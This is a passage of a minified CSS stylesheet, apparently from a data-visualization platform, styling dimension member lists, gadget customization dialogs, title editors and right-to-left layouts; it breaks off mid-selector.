div.metadata-info-preview{max-height:200px;display:none;background-color:#f2f4fc;font-size:12px;font-family:'PT Sans',sans-serif;color:#000;padding:10px 10px 5px 10px;overflow-y:auto}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview,html:not([dir='rtl']) div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview,html:not([dir='rtl']) div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview{text-align:left}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview{text-align:right}div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview div.metadata,div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview div.metadata,div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview div.metadata{padding-bottom:5px}div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview div.metadata.show,div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview div.metadata.show,div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview div.metadata.show{display:block}div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview div.metadata.hide,div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview div.metadata.hide,div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview div.metadata.hide{display:none}div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview span.metadata-name,div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview span.metadata-name,div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview span.metadata-name{font-weight:bold}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview span.metadata-name,html:not([dir='rtl']) div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview span.metadata-name,html:not([dir='rtl']) div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview span.metadata-name{float:left}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview span.metadata-name,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview span.metadata-name,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview span.metadata-name{float:right}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview span.metadata-name,html:not([dir='rtl']) div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview span.metadata-name,html:not([dir='rtl']) div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview span.metadata-name{padding-right:10px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview span.metadata-name,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview span.metadata-name,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview span.metadata-name{padding-left:10px}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.search+div.metadata-info-preview,div.dimension-memberlist-wrapper .group-members-list div.select-members.search+div.metadata-info-preview,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.search+div.metadata-info-preview{max-height:none}div.dimension-memberlist-wrapper div.dimension-members-list .metadata-info,div.dimension-memberlist-wrapper .group-members-list .metadata-info,div.dimension-memberlist-wrapper div.hierarchy-tracker .metadata-info{height:14px;width:14px;line-height:14px;font-size:14px;text-align:center;font-weight:500;vertical-align:middle;border:none;padding:0;margin:0;position:absolute;top:5px;color:#a0a0a0;background:none}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.dimension-members-list .metadata-info,html:not([dir='rtl']) div.dimension-memberlist-wrapper .group-members-list .metadata-info,html:not([dir='rtl']) div.dimension-memberlist-wrapper div.hierarchy-tracker .metadata-info{right:7px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list .metadata-info,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list .metadata-info,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker .metadata-info{left:7px}div.dimension-memberlist-wrapper div.dimension-members-list .metadata-info:before,div.dimension-memberlist-wrapper .group-members-list .metadata-info:before,div.dimension-memberlist-wrapper div.hierarchy-tracker .metadata-info:before{font-family:'knoema-ico';content:'\2961'}div.dimension-memberlist-wrapper div.dimension-members-list div.remove-icon,div.dimension-memberlist-wrapper .group-members-list div.remove-icon,div.dimension-memberlist-wrapper div.hierarchy-tracker div.remove-icon{background-image:url("/img/v4/icon_delete.png");vertical-align:middle;width:13px;height:13px;position:absolute;top:5px;right:5px;z-index:501;display:none}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div.dimension-memberlist-wrapper div.dimension-members-list div.remove-icon,div.dimension-memberlist-wrapper .group-members-list div.remove-icon,div.dimension-memberlist-wrapper div.hierarchy-tracker div.remove-icon{background-image:url("/img/v4/icon_delete-x2.png");background-size:cover}}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.remove-icon,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.remove-icon,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.remove-icon{left:5px;right:auto}div.dimension-memberlist-wrapper div.dimension-members-list div.l0,div.dimension-memberlist-wrapper .group-members-list div.l0,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l0{margin-left:0px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l0,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l0,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l0{margin-right:0px}div.dimension-memberlist-wrapper div.dimension-members-list div.l1,div.dimension-memberlist-wrapper .group-members-list div.l1,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l1{margin-left:7px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l1,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l1,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l1{margin-left:0px;margin-right:7px}div.dimension-memberlist-wrapper div.dimension-members-list div.l2,div.dimension-memberlist-wrapper .group-members-list div.l2,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l2{margin-left:14px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l2,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l2,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l2{margin-left:0px;margin-right:14px}div.dimension-memberlist-wrapper div.dimension-members-list div.l3,div.dimension-memberlist-wrapper .group-members-list div.l3,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l3{margin-left:21px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l3,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l3,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l3{margin-left:0px;margin-right:21px}div.dimension-memberlist-wrapper div.dimension-members-list div.l4,div.dimension-memberlist-wrapper .group-members-list div.l4,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l4{margin-left:28px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l4,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l4,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l4{margin-left:0px;margin-right:28px}div.dimension-memberlist-wrapper div.dimension-members-list div.l5,div.dimension-memberlist-wrapper .group-members-list div.l5,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l5{margin-left:35px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l5,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l5,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l5{margin-left:0px;margin-right:35px}div.dimension-memberlist-wrapper div.dimension-members-list div.l6,div.dimension-memberlist-wrapper .group-members-list div.l6,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l6{margin-left:42px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l6,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l6,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l6{margin-left:0px;margin-right:42px}div.dimension-memberlist-wrapper div.dimension-members-list div.l7,div.dimension-memberlist-wrapper .group-members-list div.l7,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l7{margin-left:49px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l7,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l7,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l7{margin-left:0px;margin-right:49px}div.dimension-memberlist-wrapper div.dimension-members-list div.l8,div.dimension-memberlist-wrapper .group-members-list div.l8,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l8{margin-left:56px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l8,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l8,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l8{margin-left:0px;margin-right:56px}div.dimension-memberlist-wrapper div.dimension-members-list div.l9,div.dimension-memberlist-wrapper .group-members-list div.l9,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l9{margin-left:63px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l9,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l9,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l9{margin-left:0px;margin-right:63px}div.dimension-memberlist-wrapper .member-list-selected-items{display:none}.highlight{background-color:rgba(32,80,190,0.2)}.preset-label-container{overflow:hidden;padding:0 10px;margin:0;height:0;background-color:#ddf1cc;cursor:pointer}.preset-label-container div{margin-left:4px;margin-top:1px;float:right;height:14px;width:14px;background-image:url('/img/v4/futurelens/arrow_icons.png');background-position:14px 0}.preset-label-container div.down-arrow{background-position:0 0}.presets-description{position:absolute;bottom:-5px;background-color:#ddf1cc;padding:3px 10px 7px 10px}.presets-description .ui-button{padding:3px 8px 2px 8px;margin-left:3px}.presets-description input{width:212px}.presets-description p{margin:5px 0}.presets-description .open-list-container{padding:7px 0 1px 0;text-align:center}.presets-description .open-list-container a{color:#2050be;text-decoration:none;font-weight:bold;font-family:'PT Sans',sans-serif}.presets-description .open-list-container a div{background-image:url("/img/v4/icon_list.png");display:inline-block;height:7px;width:11px;margin-bottom:1px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.presets-description .open-list-container a div{background-image:url("/img/v4/icon_list-x2.png");background-size:cover}}.hidden{display:none}html.ie8 .ui-dialog div.dlg-gadget-customization,html.firefox .ui-dialog div.dlg-gadget-customization{overflow:hidden}.form-holder{border-left:1px solid #c7c7c7;background-color:#fff;z-index:101;position:fixed;top:0;padding:10px}.form-holder .dim-filter-selectedMembers{position:relative}html:not([dir='rtl']) .form-holder #transformation-container{margin-left:-10px}html[dir='rtl'] .form-holder #transformation-container{margin-right:-10px}.form-holder .tab-appearance{position:absolute;top:40px;bottom:10px;left:10px;right:10px;background-color:#fff}.form-holder .tab-appearance.with-transformation{top:95px}.form-holder .fa-times{float:right;cursor:pointer}.form-holder .fa-times:hover{color:#d00}.form-holder .gadget-appearance-tab .ui-tabs-nav li{width:auto;position:static}.form-holder .gadget-appearance-tab .ui-tabs-nav li.ui-state-active,.form-holder .gadget-appearance-tab .ui-tabs-nav li.ui-state-hover{background-color:#6080c0}.form-holder .gadget-appearance-tab .ui-tabs-nav li.ui-state-active a:hover,.form-holder .gadget-appearance-tab .ui-tabs-nav li.ui-state-hover a:hover{color:#fff}.form-holder .gadget-appearance-action-buttons .ui-button{border-radius:2px;padding:10px 20px;line-height:20px;font-size:14px;text-transform:uppercase;margin:0;margin-left:20px;margin-right:0}.form-holder .gadget-appearance-action-buttons .ui-button:focus{outline:0;-webkit-appearance:none}html[dir='rtl'] .form-holder .gadget-appearance-action-buttons .ui-button{margin-left:0;margin-right:20px}.form-holder .gadget-appearance-action-buttons .cancel{padding:0;font-size:14px;color:#6080c0;background-color:transparent;text-transform:none;margin-top:9px}.form-holder .gadget-appearance-action-buttons .cancel:focus{outline:0;-webkit-appearance:none}.form-holder .gadget-appearance-action-buttons .cancel:hover{color:#1b44a2}.ui-dialog .dlg-gadget-customization.ui-dialog-content,.ui-dialog #page-theme-customization{margin-top:0;font-size:12px;display:flex;flex-direction:column}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs{border-bottom:1px solid #2050be;width:100%;position:relative}.v7 .ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs,.v7 .ui-dialog #page-theme-customization .dlg-gadget-customization-tabs{border-bottom:1px solid #6080c0}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav{position:absolute;top:0px;bottom:0px;font-family:'PT Sans',sans-serif;font-size:10.5pt;font-weight:bold}html:not([dir='rtl']) .ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav,html:not([dir='rtl']) .ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav{right:0}html[dir='rtl'] .ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav,html[dir='rtl'] .ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav{left:0}@media all and (max-width:800px){.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav{display:none}}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p{margin:0;height:100%;display:flex}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;display:flex;justify-content:center;align-items:center;color:#606369}html:not([dir='rtl']) .ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button,html:not([dir='rtl']) .ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button{margin-left:10px}html[dir='rtl'] .ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button,html[dir='rtl'] .ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button{margin-right:10px}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:hover,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:hover{color:#7e838c}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:hover .dlg-gadget-customization-tabs-nav-prev,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:hover .dlg-gadget-customization-tabs-nav-prev,.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:hover .dlg-gadget-customization-tabs-nav-next,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:hover .dlg-gadget-customization-tabs-nav-next{background-position:0px 13px}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:focus,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:focus{outline:none}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:focus .text,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:focus .text{text-decoration:underline}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button.disable,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button.disable{opacity:0.4;pointer-events:none;cursor:default}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button span,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button span{display:inline-block;vertical-align:middle}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-prev,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-prev{width:13px;height:13px;background-image:url('/img/v2/page/gadgets/nav-bar-back.png');background-position:0px 0px;margin-right:8px}html[dir='rtl'] .ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-prev,html[dir='rtl'] .ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-prev{background-image:url('/img/v2/page/gadgets/nav-bar-next.png')}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-next,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-next{width:13px;height:13px;background-image:url('/img/v2/page/gadgets/nav-bar-next.png');background-position:0px 0px;margin-left:8px}html[dir='rtl'] .ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-next,html[dir='rtl'] .ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-next{background-image:url('/img/v2/page/gadgets/nav-bar-back.png')}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization,.ui-dialog #page-theme-customization .customization{overflow:hidden;position:relative;flex:auto;height:50%}@media all and (max-width:800px){.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization,.ui-dialog #page-theme-customization .customization{overflow:auto}}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel,.ui-dialog #page-theme-customization .customization .overlay-tab-panel{position:relative;height:100%;border-bottom:1px solid #ccc;box-sizing:border-box;min-height:300px}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-dataset-selection,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-dataset-selection{overflow-y:hidden}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance{height:100%}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance:not(.hidden),.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance:not(.hidden){display:flex}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance .appearance-form,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance .appearance-form{width:290px;flex:none}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance .appearance-preview,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance .appearance-preview{width:calc(100% - 291px);display:flex;flex:auto;flex-direction:column;border-left:1px solid #ccc;padding:8px;box-sizing:border-box}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance .visualization,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance .visualization{overflow:hidden}@media (max-width:800px){.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance:not(.hidden),.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance:not(.hidden){display:block}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*{position:relative;height:450px}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*:last-child,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*:last-child{margin-top:20px !important;border-top:1px solid #ccc}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*.appearance-form,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*.appearance-form,.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*.appearance-preview,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*.appearance-preview{width:auto}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance:not(.hidden)>* #appearance-accordion,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance:not(.hidden)>* #appearance-accordion{height:inherit;width:inherit}}.edit_pane .gadget-title-editor,.dlg-gadget-customization .custom-titlebar,#page-theme-customization .custom-titlebar,#slide-title,#page-header.playground #page-header-title,.futurelens #title,.text .title{position:relative;height:80px}html:not([dir='rtl']) .edit_pane .gadget-title-editor,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar,html:not([dir='rtl']) #page-theme-customization .custom-titlebar,html:not([dir='rtl']) #slide-title,html:not([dir='rtl']) #page-header.playground #page-header-title,html:not([dir='rtl']) .futurelens #title,html:not([dir='rtl']) .text .title{margin-right:2px}html[dir='rtl'] .edit_pane .gadget-title-editor,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar,html[dir='rtl'] #page-theme-customization .custom-titlebar,html[dir='rtl'] #slide-title,html[dir='rtl'] #page-header.playground #page-header-title,html[dir='rtl'] .futurelens #title,html[dir='rtl'] .text .title{margin-left:2px}.edit_pane .gadget-title-editor a,.dlg-gadget-customization .custom-titlebar a,#page-theme-customization .custom-titlebar a,#slide-title a,#page-header.playground #page-header-title a,.futurelens #title a,.text .title a{cursor:pointer}.edit_pane .gadget-title-editor .title-text,.dlg-gadget-customization .custom-titlebar .title-text,#page-theme-customization .custom-titlebar .title-text,#slide-title .title-text,#page-header.playground #page-header-title .title-text,.futurelens #title .title-text,.text .title .title-text{font-family:'PT Sans',sans-serif;overflow:hidden;white-space:nowrap;display:inline-block;margin:0.1em 8px 0.1em 0.1em;text-overflow:ellipsis;font-size:21px;padding:4px 0;line-height:20px;font-weight:bold;width:100%}.edit_pane .gadget-title-editor .title-text:hover,.dlg-gadget-customization .custom-titlebar .title-text:hover,#page-theme-customization .custom-titlebar .title-text:hover,#slide-title .title-text:hover,#page-header.playground #page-header-title .title-text:hover,.futurelens #title .title-text:hover,.text .title .title-text:hover{outline:1px solid #aaa}.edit_pane .gadget-title-editor .main-title,.dlg-gadget-customization .custom-titlebar .main-title,#page-theme-customization .custom-titlebar .main-title,#slide-title .main-title,#page-header.playground #page-header-title .main-title,.futurelens #title .main-title,.text .title .main-title{height:auto;position:absolute;left:0;right:29px;font-size:0;display:flex;justify-content:space-between;align-items:stretch}html[dir='rtl'] .edit_pane .gadget-title-editor .main-title,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .main-title,html[dir='rtl'] #page-theme-customization .custom-titlebar .main-title,html[dir='rtl'] #slide-title .main-title,html[dir='rtl'] #page-header.playground #page-header-title .main-title,html[dir='rtl'] .futurelens #title .main-title,html[dir='rtl'] .text .title .main-title{left:29px;right:0}.edit_pane .gadget-title-editor .main-title.left-aligned-title,.dlg-gadget-customization .custom-titlebar .main-title.left-aligned-title,#page-theme-customization .custom-titlebar .main-title.left-aligned-title,#slide-title .main-title.left-aligned-title,#page-header.playground #page-header-title .main-title.left-aligned-title,.futurelens #title .main-title.left-aligned-title,.text .title .main-title.left-aligned-title{text-align:left}html[dir='rtl'] .edit_pane .gadget-title-editor .main-title.left-aligned-title,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .main-title.left-aligned-title,html[dir='rtl'] #page-theme-customization .custom-titlebar .main-title.left-aligned-title,html[dir='rtl'] #slide-title .main-title.left-aligned-title,html[dir='rtl'] #page-header.playground #page-header-title .main-title.left-aligned-title,html[dir='rtl'] .futurelens #title .main-title.left-aligned-title,html[dir='rtl'] .text .title .main-title.left-aligned-title{text-align:right}.edit_pane .gadget-title-editor .main-title.right-aligned-title,.dlg-gadget-customization .custom-titlebar .main-title.right-aligned-title,#page-theme-customization .custom-titlebar .main-title.right-aligned-title,#slide-title .main-title.right-aligned-title,#page-header.playground #page-header-title .main-title.right-aligned-title,.futurelens #title .main-title.right-aligned-title,.text .title .main-title.right-aligned-title{text-align:right}html[dir='rtl'] .edit_pane .gadget-title-editor .main-title.right-aligned-title,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .main-title.right-aligned-title,html[dir='rtl'] #page-theme-customization .custom-titlebar .main-title.right-aligned-title,html[dir='rtl'] #slide-title .main-title.right-aligned-title,html[dir='rtl'] #page-header.playground #page-header-title .main-title.right-aligned-title,html[dir='rtl'] .futurelens #title .main-title.right-aligned-title,html[dir='rtl'] .text .title .main-title.right-aligned-title{text-align:left}.edit_pane .gadget-title-editor .main-title.center-aligned-title,.dlg-gadget-customization .custom-titlebar .main-title.center-aligned-title,#page-theme-customization .custom-titlebar .main-title.center-aligned-title,#slide-title .main-title.center-aligned-title,#page-header.playground #page-header-title .main-title.center-aligned-title,.futurelens #title .main-title.center-aligned-title,.text .title .main-title.center-aligned-title{text-align:center}.edit_pane .gadget-title-editor .title-action,.dlg-gadget-customization .custom-titlebar .title-action,#page-theme-customization .custom-titlebar .title-action,#slide-title .title-action,#page-header.playground #page-header-title .title-action,.futurelens #title .title-action,.text .title .title-action{display:none}html:not([dir='rtl']) .edit_pane .gadget-title-editor .title-action,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .title-action,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .title-action,html:not([dir='rtl']) #slide-title .title-action,html:not([dir='rtl']) #page-header.playground #page-header-title .title-action,html:not([dir='rtl']) .futurelens #title .title-action,html:not([dir='rtl']) .text .title .title-action{margin-right:15px}html[dir='rtl'] .edit_pane .gadget-title-editor .title-action,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .title-action,html[dir='rtl'] #page-theme-customization .custom-titlebar .title-action,html[dir='rtl'] #slide-title .title-action,html[dir='rtl'] #page-header.playground #page-header-title .title-action,html[dir='rtl'] .futurelens #title .title-action,html[dir='rtl'] .text .title .title-action{margin-left:15px}.edit_pane .gadget-title-editor .title-action.visible,.dlg-gadget-customization .custom-titlebar .title-action.visible,#page-theme-customization .custom-titlebar .title-action.visible,#slide-title .title-action.visible,#page-header.playground #page-header-title .title-action.visible,.futurelens #title .title-action.visible,.text .title .title-action.visible{display:flex}.edit_pane .gadget-title-editor .title-action button,.dlg-gadget-customization .custom-titlebar .title-action button,#page-theme-customization .custom-titlebar .title-action button,#slide-title .title-action button,#page-header.playground #page-header-title .title-action button,.futurelens #title .title-action button,.text .title .title-action button{padding:2px 5px}.edit_pane .gadget-title-editor .title-action button.edit,.dlg-gadget-customization .custom-titlebar .title-action button.edit,#page-theme-customization .custom-titlebar .title-action button.edit,#slide-title .title-action button.edit,#page-header.playground #page-header-title .title-action button.edit,.futurelens #title .title-action button.edit,.text .title .title-action button.edit{width:24px;height:24px;margin-right:12px;padding:0;background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;background-position:center}.edit_pane .gadget-title-editor .title-action button.auto-mode,.dlg-gadget-customization .custom-titlebar .title-action button.auto-mode,#page-theme-customization .custom-titlebar .title-action button.auto-mode,#slide-title .title-action button.auto-mode,#page-header.playground #page-header-title .title-action button.auto-mode,.futurelens #title .title-action button.auto-mode,.text .title .title-action button.auto-mode,.edit_pane .gadget-title-editor .title-action button.toggle-sub-title,.dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title,#page-theme-customization .custom-titlebar .title-action button.toggle-sub-title,#slide-title .title-action button.toggle-sub-title,#page-header.playground #page-header-title .title-action button.toggle-sub-title,.futurelens #title .title-action button.toggle-sub-title,.text .title .title-action 